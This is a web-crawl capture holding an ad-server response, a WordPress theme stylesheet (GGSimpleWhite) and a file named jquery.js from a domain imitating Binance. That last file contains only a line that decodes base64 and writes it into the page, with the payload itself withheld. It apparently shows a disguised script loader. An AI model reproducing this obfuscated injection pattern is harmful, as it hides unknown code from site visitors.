content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/index.php?tsp=byiYmhd6VWlge5GczDTvYeYPVI63qtis&a=b99d91230a8c2809ddb51376d2553131&d=1769425993917
body_size: -72
content:
0.11

--- FILE ---
content_type: text/css
request_url: http://bookstack.in/wp-content/themes/ggsimplewhite/style.css
body_size: 2859
content:
/*
Theme Name: GGSimpleWhite
Theme URI: http://www.gigacart.com/wordpress-themes/plain/simple-white-theme.html
Description: Minimalistic two-columns, fixed-width, widget-ready, seo optimized white theme for WordPress. You can change header image from Wordpress admin panel. Widgets are available on the sidebar and on the bottom of the site.
Author: GigaCart
Version: 1.0.4
Tags: white, two-columns, fixed-width, custom-header, light, sticky-post, threaded-comments
License: GNU General Public License, v2 (or newer)
License URI: http://www.gnu.org/licenses/old-licenses/gpl-2.0.html
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	background: transparent;
	border: 0;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
body {
	margin:0;
	padding-top:0px;
	background:url(images/bg.gif);
	background-color:#fff;
	font-family: "Times New Roman, Times, serif";
	color:#666666;
	font-size:14px;
}
h2 {
  font-size:22px;  
}
h3 {
  font-size:20px;  
}
h4 {
  font-size:18px;  
}
h5 {
  font-size:16px;
}
h6 {
  font-size:16px;
  font-style:italic
}
img {
	border:0;
}
a {
	color:#3f3f3f;
	text-decoration:none
}
a:hover {
	color:#f00;
	text-decoration:none
}
h1, h2, h3, h4, h5, h6 {
  font-weight: bold;
	clear: both;
  color:#333;
  margin:5px 0;
  font-family: "Times New Roman, Times, serif";
}
blockquote {
	padding:10px;
	margin:10px 0 0 10px;
	color:#333;
	background:#f2f2f2;
	font-style: normal;
	border-top:1px solid #d6d6d6
}
table {
  border-collapse:collapse;
  border-spacing:0;
  width:100%;
  margin:0 0 15px 0;
}
th, td {
  padding:5px;
  border-bottom:1px solid #d6d6d6;
}
dt {
  font-weight:bold
}
dd, dl {
  margin-bottom:15px
}
big {
  font-size:130%
}
code {
  font:normal 12px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;
}
abbr, acronym {
  border-bottom:1px dotted #f00;
  cursor:help;
}
ins {
  background:#f2f2f2
}
pre {
  background:#f2f2f2;
  margin-bottom:15px;
  padding:5px
}
sub {
  top:0.5ex;
}
sup {
  bottom:1ex;
}
sup, sub {
  font-size:11px;
  height:0;
  line-height:1;
  position:relative;
  vertical-align:baseline;
}
del {
	text-decoration: line-through;
}
ol ol {
  list-style:upper-alpha outside none;
}
ol ol ol {
  list-style:lower-roman outside none;
}
p img {
  max-width:100%;
  padding:0;
}
textarea, input {
  border:1px solid #D6D6D6;
  padding:2px;
}
input[type="submit"] {
  background:#FF0000;
  border:none;
  color:#FFFFFF !important;
  height:20px;
  padding:0 5px;
}
.cl, .clear {
	line-height: 0;
	height:0;
	clear:both;
}
.alignleft {
	float:left;
}
img.alignleft {
  display:inline;
  margin:0 5px 5px 0;
}
.alignright {
	float:right;
}
img.alignright {
  display:inline;
  margin:0 0 5px 5px;
}
.aligncenter {
  display:block;
  margin-left:auto;
  margin-right:auto;
}

/* The Wrapper */
.wrapper {
	margin:0 auto;
	width:940px;
	background: url(images/main-bgr.png) repeat-y;
	padding:10px 20px
}

/* The Top */
.topofthetop {
	background: url(images/top-bgr.png) no-repeat bottom center;
	margin: 0 auto;
	width:980px;
	height:17px
}
.blogname {
	width:100%;
}
#site-title a {
	font-size:30px;
	font-weight:normal;
	color:#303030;
	text-decoration: none;
	text-transform:uppercase
}
#site-title a:hover{	
	color:#f00;
	text-decoration: none;
}
#site-description {
	font-size:15px;
	font-weight:normal;
	color:#303030;
	margin-bottom:5px
}
#header-img {
 float:left
}
/* The Content */
.content {
	clear:both;
}

/* The Posts */
.text {
	width:690px;
	float:left;
	text-align:justify;
}
.pagetitle {
  background:#f2f2f2;
  padding:5px;
  border:1px solid #d6d6d6;
  font-size:22px
}
.post {
	margin: 0 0 10px 0;
}
.sticky .entry-title {
  border-bottom: 2px solid #f00
}
.posttext {
  margin:5px 0;
  color:#000;
  clear:both
}
.posttext p {
  margin:5px 0;
  line-height:1.6em
}
.posttext a {
  text-decoration:underline
}
.posttext ul, .posttext ol {
  margin:5px 0 5px 25px
}
.posttext li {
  line-height:1.8em
}
.posttext .alignleft {
  margin-right:5px
}
.posttext .alignright {
  margin-left:5px
}
.posttext label {
  line-height:30px
}
.posttext .more-link {
  color:#f00
}
.post-edit-link {
  color:#f00
}
.entry-title {
	margin:0;
	border-bottom:1px solid #d6d6d6;
	padding:5px;
	margin:0 0 5px;
	color:#303030;
	font-size:24px;
	width:678px;
	float:left
}
.entry-title a, .entry-title span {
	color:#303030;
	text-decoration:none;
	display:block;
	float:left;
	width:620px
}
.entry-title a:hover {
	color:#f00;
	text-decoration:none;
}
.page-link {
  margin:10px 0 10px;
  word-spacing:0.2em;
  font-size:16px;
  font-weight:bold
}
.page-link a {
  background:#eee;
  padding:3px 5px;
  text-decoration:none
}
.entry-meta {
  padding: 5px;
  margin-top:5px;
  background:#f2f2f2;
  border:1px solid #d6d6d6;
  width:678px;
  clear:both
}
.entry-meta a {
  color:#666;
  text-decoration:none
}
.entry-meta a:hover {
  color:#f00
}
a.comment-box {
	background:url(images/bubble.gif) no-repeat;
	float:right!important;
	width: 33px!important;
	height: 21px;
	text-align:center;
	line-height:21px;
	color:#fff!important;
	padding-bottom:10px;
	font-size:16px;
	font-weight: bold;
}
.wp-caption {
  border:1px solid #d6d6d6;
  text-align:center;
  padding:5px
} 
.wp-caption-text {
  color:#3F3F3F
}
.size-thumbnail {
  margin:5px
}
#content .gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {
	border:1px solid #D6D6D6;
}
.gallery .gallery-caption {
	color: #3F3F3F;
	margin: 0 0 5px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border:2px solid #D6D6D6;
}
.gallery br+br {
	display: none;
}
.attachment img { 
	display: block;
	margin: 0 auto;
}
/* Sidebars & Widgets */
	
.sidebar {
	float:right;
	width:225px;
	padding-top:0px;
	font-size:14px;
}
.sidebar ul {
	margin:0;
	padding:0;
	list-style-type:none;
}
.sidebar ul ul {
  margin-left:15px
}
.sidebar ul li {
  line-height:1.3em
}
.sidebar ul li ul {
  list-style-type:square
}
.sidebar ul li ul li ul {
  list-style-type:circle
}
.sidebar table {
	width:100%;
	text-align:center;
}
.widget-title {
  text-transform:uppercase;
	margin:10px 0 5px;
	padding:0;
}
#wp-calendar a {
  font-weight:bold;
  background:#d6d6d6;
  padding:0 3px
}
#wp-calendar #prev a, #wp-calendar #next a {
  background:none
}
#searchform .screen-reader-text {
 display:none
}
#searchsubmit {
  width:60px
}
/* The Footer */
.footer {
	text-align:center;
	background: url(images/bottom-bgr.png) no-repeat top center;
	margin:0 auto;
	width:980px;
	padding:10px 0;
	font-size:12px
}
.footer a {
  color:#666;
  text-decoration:underline;
  font-size:12px
}
#footer-widget-area {
  border-top:1px solid #dcdcdc;
  margin:10px 10px 0 0;
  width:100%
}
#footer-widget-area ul {
  list-style-type:none;
  margin:0;
  padding:0
}
#footer-widget-area h3 {
 text-transform:uppercase;
}
#footer-widget-area .footer-widget {
  float:left;
  width:220px;
  margin-right:10px;
}

/* The Navigation */
.navigation {
	padding:10px 0;
	float:left;
	width:100%
}
.navigation a {
	font-weight:bold;
	text-decoration:none;
	font-size:14px;
}
.navigation .alignleft{
  width:50%
} 
.navigation .alignright {
  width:50%;
  text-align:right
}
/* The Attachment */

.contentCenter {
	text-align:center;
}

/* The Comments */
ol.commentlist {
  clear:both
}
.commentlist, .commentlist ul {
  list-style-type:none
}
.comment, .pingback, .trackback {
  padding:5px;
  border:1px solid #d6d6d6;
  background:#f8f8f8;
  margin-bottom:5px
}
.comment-body {
  padding:5px
}
.comment .comment-body a, .pingback .comment-body a, .trackback .comment-body a{
  text-decoration:underline
}
.comment .avatar, .pingback .avatar, .trackback .avatar  {
  float:left;
  margin-right:8px
}
.comment .author, .pingback .author, .trackback .author {
  font-weight:bold
}
.comment .comment-meta, .pingback .comment-meta, .trackback .comment-meta {
  font-size:12px;
  margin-bottom:5px
}
.commentlist li ul {
  margin-left:15px
}
.depth-2 {
  background:#fff
}
.depth-3 {
  background:#fff;
  border:none;
  border-top:1px dashed #d6d6d6;
}
.depth-4 {
  border:none
}
.depth-5 {
  background:#fff
}
#respond input, #respond textarea {
  margin:0 0 9px;
  width:98%
}
#respond label {
  clear:left;
  float:left;
  margin-right:5px
}
#respond .required {
  color:#f00
}
#respond #submit {
 width:auto;
 margin:5px 0
}

.clearfix:after {
 content: ".";
 display: block;
 height: 0;
 clear: both;
 visibility: hidden;
}
.clearfix {display: inline-block;}


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV
body_size: 2625
content:
document.write(atob('[base64]'));